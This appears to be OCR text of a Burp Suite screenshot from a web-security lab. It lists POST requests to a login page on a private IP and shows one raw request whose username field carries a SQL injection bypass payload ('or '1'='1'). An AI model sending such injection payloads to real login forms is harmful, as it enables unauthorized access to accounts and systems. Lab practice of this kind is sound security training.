 222 http://10.10.233.41 POST /login.php ✓ 200 1116 HTML php
221 http://10.10.233.41 POST /login.php ✓ 200 1116 HTML php
220 https://push.services.mozill... GET / 101 240
219 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ text txt
218 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ text txt
217 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ text txt
216 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ text txt
215 http://detectportal.firefox.c... GET /success.txt?ipv6 ✓ text txt
214 http://detectportal.firefox.c... GET /success.txt?ipv4 ✓ text txt
Request Response
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.233.41
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://10.10.233.41
10 Connection: keep-alive
11 Referer: http://10.10.233.41/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=%22nzy%27+or+%271%27%3D%271%22&password=m